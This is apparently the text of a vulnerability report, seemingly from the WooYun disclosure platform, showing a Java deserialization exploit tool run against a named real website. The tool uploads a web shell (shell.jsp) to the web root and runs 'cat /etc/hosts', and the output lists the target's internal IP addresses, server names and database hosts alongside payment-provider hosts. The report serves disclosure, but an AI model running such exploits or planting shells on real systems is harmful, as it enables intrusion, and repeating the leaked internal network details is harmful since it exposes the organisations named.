 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.yongcheng.com/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
10.1.26.81 cache1.alltrust.com.cn szebiz_web1
10.1.26.82 cache2.alltrust.com.cn szebiz_web2
#10.1.2.81 esb.alltrust.com
10.1.2.209 esb.alltrust.com
10.1.20.232 mail.yongcheng.com
10.1.153.82 szebiz_app2
10.1.153.81 szebiz_app1
10.1.26.81 szebiz_web1
10.1.26.82 szebiz_web2
10.1.101.115 ebiz_db1
10.1.101.116 ebiz_db2
61.152.114.138 mas.99bill.com
211.144.223.207 mas.99bill.com
59.151.127.174 mas.99bill.com
61.129.59.37 mas.99bill.com
211.144.223.197 mas.99bill.com
61.152.114.130 www.99bill.com
211.144.223.197 www.99bill.com
59.151.127.166 www.99bill.com
10.1.153.144 test
10.11.66.144 test66
/上传成功
www.wooyun.org